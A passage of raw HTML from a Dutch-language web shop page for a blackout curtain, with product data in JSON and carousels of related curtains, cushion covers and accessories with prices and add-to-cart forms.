website.&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:49,&quot;id_product&quot;:49,&quot;out_of_stock&quot;:0,&quot;new&quot;:1,&quot;id_product_attribute&quot;:163,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;gordijnen&quot;,&quot;category_name&quot;:&quot;Gordijnen&quot;,&quot;link&quot;:&quot;https:\/\/ridphonic.fr\/nl\/gordijnen\/49-rid-night-100-verduisterend-gordijn&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:74.916667,&quot;price_without_reduction&quot;:89.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:131,&quot;id_image&quot;:&quot;nl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;2&quot;:{&quot;id_attribute&quot;:&quot;31&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;Bleu_turquoise&quot;,&quot;group&quot;:&quot;Kleur&quot;,&quot;reference&quot;:&quot;3701420800320&quot;,&quot;ean13&quot;:&quot;3701420800320&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;3&quot;:{&quot;id_attribute&quot;:&quot;49&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;135x240 cm&quot;,&quot;group&quot;:&quot;Dimension&quot;,&quot;reference&quot;:&quot;3701420800320&quot;,&quot;ean13&quot;:&quot;3701420800320&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-cart_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-medium_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;728&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[&quot;163&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-cart_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-medium_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/729-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;729&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[&quot;163&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-cart_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-medium_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/730-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;730&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[&quot;163&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-cart_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-medium_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/726-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;726&quot;,&quot;position&quot;:&quot;16&quot;,&quot;associatedVariants&quot;:[&quot;163&quot;,&quot;167&quot;,&quot;164&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-cart_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-medium_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:486},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-small_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:122},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-home_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:270,&quot;height&quot;:328},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ridphonic.fr\/728-large_default\/rid-night-100-verduisterend-gordijn.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:972},&quot;legend&quot;:null,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;728&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[&quot;163&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:89.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Er zijn niet genoeg producten op voorraad&quot;,&quot;availability&quot;:&quot;unavailable&quot;,&quot;availability_date&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referentie </label>
        <span itemprop="sku">3701420800320</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
 
  
      
  

    
          <section class="product-features">
        <!--<p class="h6">Specifieke referenties</p>
          <dl class="data-sheet">
                          <dt class="name">ean13</dt>
              <dd class="value">3701420800320</dd>
                      </dl>-->
      </section>
      

  
      
</div>
                

                
                                    

                
                                            <div class="tab-pane fade in" id="product-accessories" role="tabpanel">
                            <section class="product-accessories clearfix">
                                <p class="h5 text-uppercase">Je bent misschien ook geïnteresseerd in</p>
                                <div class="products horizontal_mode">
                                                                            
                                            <div class="item col-xs-12 col-sm-6 col-md-4">
    <div class="item-inner">
        <div class="product-miniature js-product-miniature" data-id-product="30" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			<div class="left-product">
                <a href="https://ridphonic.fr/nl/accessoires/30-stangen-en-bevestigingen-3701420800474" class="thumbnail product-thumbnail">
                    <span class="cover_image">
                        <img
                            src = "https://ridphonic.fr/742-home_default/stangen-en-bevestigingen.jpg"
                            data-full-size-image-url = "https://ridphonic.fr/742-large_default/stangen-en-bevestigingen.jpg" alt=""
                            width="270"                            height="328"                            >
                    </span>
                                            <span class="hover_image">
                            <img
                                src = "https://ridphonic.fr/741-home_default/stangen-en-bevestigingen.jpg"
                                data-full-size-image-url = "https://ridphonic.fr/741-home_default/stangen-en-bevestigingen.jpg" alt=""
                                width="270"                                height="328"                                >
                        </span>
                                    </a>
                <div class="conditions-box">
										                </div>
								<div class="button-action">
					<div class="bottom_cart">
																					<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
									<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
									<input type="hidden" name="id_product" value="30">
									<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
										<i class="fa fa-shopping-cart"></i>
									</button>
								</form>
																		</div>
					
					<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="30" data-img-product="https://ridphonic.fr/742-small_default/stangen-en-bevestigingen.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
					<div class="quick-view-bn">
						<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view">
							<i class="fa fa-eye"></i>
						</a>
					</div>
				</div>
            </div>  
           <div class="right-product">                         
				<div class="product-description">


					<div>
						
													
					</div>

					<div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/accessoires/30-stangen-en-bevestigingen-3701420800474">Stangen en bevestigingen</a></div> 
											<div class="product-price-and-shipping">
							<span class="price">€ 49,90</span>
														
							
							
						</div>
										
				</div>
			</div>
        </div>
    </div>
</div>

                                        
                                                                            
                                            <div class="item col-xs-12 col-sm-6 col-md-4">
    <div class="item-inner">
        <div class="product-miniature js-product-miniature" data-id-product="52" data-id-product-attribute="168" itemscope itemtype="http://schema.org/Product">
			<div class="left-product">
                <a href="https://ridphonic.fr/nl/accessoires/52-168-housse-de-coussin-velours-45x45-cm#/51-dimension-45x45_cm/55-kleur-anthracite_noir" class="thumbnail product-thumbnail">
                    <span class="cover_image">
                        <img
                            src = "https://ridphonic.fr/670-home_default/housse-de-coussin-velours-45x45-cm.jpg"
                            data-full-size-image-url = "https://ridphonic.fr/670-large_default/housse-de-coussin-velours-45x45-cm.jpg" alt=""
                            width="270"                            height="328"                            >
                    </span>
                                            <span class="hover_image">
                            <img
                                src = "https://ridphonic.fr/670-home_default/housse-de-coussin-velours-45x45-cm.jpg"
                                data-full-size-image-url = "https://ridphonic.fr/670-home_default/housse-de-coussin-velours-45x45-cm.jpg" alt=""
                                width="270"                                height="328"                                >
                        </span>
                                    </a>
                <div class="conditions-box">
										                </div>
								<div class="button-action">
					<div class="bottom_cart">
																					<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
									<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
									<input type="hidden" name="id_product" value="52">
									<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
										<i class="fa fa-shopping-cart"></i>
									</button>
								</form>
																		</div>
					
					<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="52" data-img-product="https://ridphonic.fr/670-small_default/housse-de-coussin-velours-45x45-cm.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
					<div class="quick-view-bn">
						<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view">
							<i class="fa fa-eye"></i>
						</a>
					</div>
				</div>
            </div>  
           <div class="right-product">                         
				<div class="product-description">


					<div>
						
															<div class="variant-links">

            <a href="https://ridphonic.fr/nl/accessoires/52-172-housse-de-coussin-velours-45x45-cm#/16-kleur-geel/51-dimension-45x45_cm"
           class="color"
           title="Geel"
                                 style="background-color: #F1C40F"                         ><span class="sr-only">Geel</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/52-173-housse-de-coussin-velours-45x45-cm#/30-kleur-gris_clair/51-dimension-45x45_cm"
           class="color"
           title="Gris clair"
                                 style="background-color: #e7e7e7"                         ><span class="sr-only">Gris clair</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/52-171-housse-de-coussin-velours-45x45-cm#/31-kleur-bleuturquoise/51-dimension-45x45_cm"
           class="color"
           title="Bleu_turquoise"
                                 style="background-color: #47d5ff"                         ><span class="sr-only">Bleu_turquoise</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/52-170-housse-de-coussin-velours-45x45-cm#/51-dimension-45x45_cm/53-kleur-sable"
           class="color"
           title="Sable"
                                 style="background-color: #ffedd2"                         ><span class="sr-only">Sable</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/52-168-housse-de-coussin-velours-45x45-cm#/51-dimension-45x45_cm/55-kleur-anthracite_noir"
           class="color"
           title="Anthracite Noir"
                                 style="background-color: #002214"                         ><span class="sr-only">Anthracite Noir</span></a>
        <span class="js-count count"></span>
</div>
													
					</div>

					<div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/accessoires/52-168-housse-de-coussin-velours-45x45-cm#/51-dimension-45x45_cm/55-kleur-anthracite_noir">Housse de coussin Velours 45x45 cm</a></div> 
											<div class="product-price-and-shipping">
							<span class="price">€ 19,90</span>
														
							
							
						</div>
										
				</div>
			</div>
        </div>
    </div>
</div>

                                        
                                                                            
                                            <div class="item col-xs-12 col-sm-6 col-md-4">
    <div class="item-inner">
        <div class="product-miniature js-product-miniature" data-id-product="53" data-id-product-attribute="182" itemscope itemtype="http://schema.org/Product">
			<div class="left-product">
                <a href="https://ridphonic.fr/nl/accessoires/53-182-housse-de-coussin-velours-30x50-cm#/52-dimension-30x50_cm/53-kleur-sable" class="thumbnail product-thumbnail">
                    <span class="cover_image">
                        <img
                            src = "https://ridphonic.fr/664-home_default/housse-de-coussin-velours-30x50-cm.jpg"
                            data-full-size-image-url = "https://ridphonic.fr/664-large_default/housse-de-coussin-velours-30x50-cm.jpg" alt=""
                            width="270"                            height="328"                            >
                    </span>
                                            <span class="hover_image">
                            <img
                                src = "https://ridphonic.fr/665-home_default/housse-de-coussin-velours-30x50-cm.jpg"
                                data-full-size-image-url = "https://ridphonic.fr/665-home_default/housse-de-coussin-velours-30x50-cm.jpg" alt=""
                                width="270"                                height="328"                                >
                        </span>
                                    </a>
                <div class="conditions-box">
										                </div>
								<div class="button-action">
					<div class="bottom_cart">
																					<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
									<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
									<input type="hidden" name="id_product" value="53">
									<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
										<i class="fa fa-shopping-cart"></i>
									</button>
								</form>
																		</div>
					
					<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="53" data-img-product="https://ridphonic.fr/664-small_default/housse-de-coussin-velours-30x50-cm.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
					<div class="quick-view-bn">
						<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view">
							<i class="fa fa-eye"></i>
						</a>
					</div>
				</div>
            </div>  
           <div class="right-product">                         
				<div class="product-description">


					<div>
						
															<div class="variant-links">

            <a href="https://ridphonic.fr/nl/accessoires/53-181-housse-de-coussin-velours-30x50-cm#/16-kleur-geel/52-dimension-30x50_cm"
           class="color"
           title="Geel"
                                 style="background-color: #F1C40F"                         ><span class="sr-only">Geel</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/53-179-housse-de-coussin-velours-30x50-cm#/30-kleur-gris_clair/52-dimension-30x50_cm"
           class="color"
           title="Gris clair"
                                 style="background-color: #e7e7e7"                         ><span class="sr-only">Gris clair</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/53-180-housse-de-coussin-velours-30x50-cm#/31-kleur-bleuturquoise/52-dimension-30x50_cm"
           class="color"
           title="Bleu_turquoise"
                                 style="background-color: #47d5ff"                         ><span class="sr-only">Bleu_turquoise</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/53-182-housse-de-coussin-velours-30x50-cm#/52-dimension-30x50_cm/53-kleur-sable"
           class="color"
           title="Sable"
                                 style="background-color: #ffedd2"                         ><span class="sr-only">Sable</span></a>
            <a href="https://ridphonic.fr/nl/accessoires/53-183-housse-de-coussin-velours-30x50-cm#/52-dimension-30x50_cm/55-kleur-anthracite_noir"
           class="color"
           title="Anthracite Noir"
                                 style="background-color: #002214"                         ><span class="sr-only">Anthracite Noir</span></a>
        <span class="js-count count"></span>
</div>
													
					</div>

					<div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/accessoires/53-182-housse-de-coussin-velours-30x50-cm#/52-dimension-30x50_cm/53-kleur-sable">Housse de coussin Velours 30x50 cm</a></div> 
											<div class="product-price-and-shipping">
							<span class="price">€ 19,90</span>
														
							
							
						</div>
										
				</div>
			</div>
        </div>
    </div>
</div>

                                        
                                                                    </div>
                            </section>
                        </div>
                                    

                            </div>
        </div>
    

    
        <!-- MODULE Related Products -->
<div id="field_product_cates_block" class="block horizontal_mode clearfix">
            <div class="top-title">
			<div class="decorative-icon">
				<p class="icon-center">.</p>
			</div>
			                            <h4 class="title_block title_font">
                    <a class="title_text" title="Aanverwante producten">
                                                <span class="title_text">Aanverwante producten</span>
                    </a>
                </h4>
                    </div>
                <div id="product_cates" class="carousel-grid owl-carousel product_slider_carousel"
             data-autoscroll="1"
             data-pauseonhover="1"
             data-pagination="0"
             data-navigation="1"
             data-autoscrolldelay="5000"
             data-maxitem="4"
             data-mediumitem="3"
             data-minitem="2">
                                                             
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="62" data-id-product-attribute="266" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/nl/accueil/62-266-ridphonic-geluidswerend-gordijn-jp-gaultier-skin#/56-dimension-135x245_cm/71-kleur-jp_gaultier_skin_beige" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/847-large_default/ridphonic-geluidswerend-gordijn-jp-gaultier-skin.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/847-large_default/ridphonic-geluidswerend-gordijn-jp-gaultier-skin.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/843-large_default/ridphonic-geluidswerend-gordijn-jp-gaultier-skin.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/843-large_default/ridphonic-geluidswerend-gordijn-jp-gaultier-skin.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="62">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
														<i class="fa fa-ban"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="62" data-img-product="https://ridphonic.fr/847-small_default/ridphonic-geluidswerend-gordijn-jp-gaultier-skin.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/accueil/62-266-ridphonic-geluidswerend-gordijn-jp-gaultier-skin#/56-dimension-135x245_cm/71-kleur-jp_gaultier_skin_beige">Rid’phonic Geluidswerend Gordijn JP GAULTIER Skin</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="749">€ 749,00</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                                     
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="59" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/nl/accueil/59-cloison-rid-phonic-industriel-3701420800429" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/814-large_default/cloison-rid-phonic-industriel.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/814-large_default/cloison-rid-phonic-industriel.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/815-large_default/cloison-rid-phonic-industriel.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/815-large_default/cloison-rid-phonic-industriel.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="59">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit">
														<i class="fa fa-shopping-cart"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="59" data-img-product="https://ridphonic.fr/814-small_default/cloison-rid-phonic-industriel.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
									<div class="quick-view-bn">
										<a href="javascript:void(0)" class="quick-view" data-link-action="quickview" title="Quick view"> 
											<i class="fa fa-eye"></i>
										</a>
									</div>
                                </div>
                            </div>  
                            <div class="right-product">
                                <div class="product_name" itemprop="name"><a itemprop="url" href="https://ridphonic.fr/nl/accueil/59-cloison-rid-phonic-industriel-3701420800429">Cloison Rid&#039;phonic Industriel</a></div> 
                                                                    <div class="product-price-and-shipping">
                                        
                                        <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1068">€ 1.068,00</span>
                                        </span>
                                                                                
                                        
                                    </div>
                                								
                            </div>
                        </div>
                    </div>    
                                                            </div>
                                                     
                    <div class="item">
                                        <div class="item-inner">
                        <div class="product-miniature js-product-miniature" data-id-product="49" data-id-product-attribute="163" itemscope itemtype="http://schema.org/Product">
                            <div class="left-product">
                                <a href="https://ridphonic.fr/nl/gordijnen/49-163-rid-night-100-verduisterend-gordijn#/31-kleur-bleuturquoise/49-dimension-135x240_cm" class="thumbnail product-thumbnail">
                                    <span class="cover_image">
                                        <img  itemprop="image"
                                              src = "https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg"
                                              data-full-size-image-url = "https://ridphonic.fr/728-large_default/rid-night-100-verduisterend-gordijn.jpg" alt=""
                                              width="800"                                              height="972" 
                                              >
                                    </span>
                                                                            <span class="hover_image">
                                            <img 
                                                src = "https://ridphonic.fr/729-large_default/rid-night-100-verduisterend-gordijn.jpg"
                                                data-full-size-image-url = "https://ridphonic.fr/729-large_default/rid-night-100-verduisterend-gordijn.jpg" alt=""
                                                width="800"                                                height="972" 
                                                > 
                                        </span>
                                                   
                                </a> 
                                <div class="conditions-box">
                                                                          
                                </div>
                                                                <div class="button-action">
									<div class="bottom_cart">
																																	<form class="btn-add-to-cart" action="https://ridphonic.fr/nl/winkelmandje" method="post">
													<input type="hidden" name="token" value="c433cbcb17615671521e918a9b8f42b7">
													<input type="hidden" name="id_product" value="49">
													<input type="hidden" name="qty" value="1">
													<button class="add-to-cart" data-button-action="add-to-cart" type="submit" disabled>
														<i class="fa fa-ban"></i>
													</button>
												</form>
																														</div>
									
									<div class="compare">
    <a class="add_to_compare title_font btn-product" href="#" data-id-product="49" data-img-product="https://ridphonic.fr/728-small_default/rid-night-100-verduisterend-gordijn.jpg" title="Add to Compare">
        <span class="compare-button-content">
            <i class="fa fa-plus"></i>
        </span>
    </a>
</div>
